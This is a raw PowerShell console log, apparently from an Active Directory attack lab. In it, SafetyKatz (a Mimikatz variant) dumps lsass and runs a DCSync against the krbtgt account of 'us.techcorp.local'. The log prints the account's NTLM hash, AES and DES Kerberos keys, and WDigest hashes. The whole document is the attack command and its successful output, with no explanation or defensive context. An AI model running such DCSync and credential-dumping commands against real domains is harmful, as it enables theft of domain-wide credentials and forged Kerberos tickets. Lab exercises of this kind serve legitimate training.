 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync /user:us\krbtgt" "exit"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:us\krbtgt
[DC] 'us.techcorp.local' will be the domain
[DC] 'US-DC.us.techcorp.local' will be the DC server
[DC] 'us\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 7/4/2019 11:49:17 PM
Object Security ID   : S-1-5-21-210670787-2521448726-163245708-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: b0975ae49f441adc6b024ad238935af5
    ntlm- 0: b0975ae49f441adc6b024ad238935af5
    lm  - 0: d765cfb668ed3b1f510b8c3861447173
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 819a7c8674e0302cbeec32f3f7b226c9
* Primary:Kerberos-Newer-Keys *
    Default Salt : US.TECHCORP.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 5e3d2096abb01469a3b0350962b0c65cedbbc611c5eac6f3ef6fc1ffa58cacd5
      aes128_hmac       (4096) : 1bae2a6639bb33bf720e2d50807bf2c1
      des_cbc_md5       (4096) : 923158b519f7a454
* Primary:Kerberos *
    Default Salt : US.TECHCORP.LOCALkrbtgt
    Credentials
      des_cbc_md5       : 923158b519f7a454
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *
    01  a1bdf6146e4b13c939093eb2d72416c9
    02  cd864c0d5369adad4fc59a469a2d4d17
    03  2123179b0ab5c0e37943e346ef1f9d9a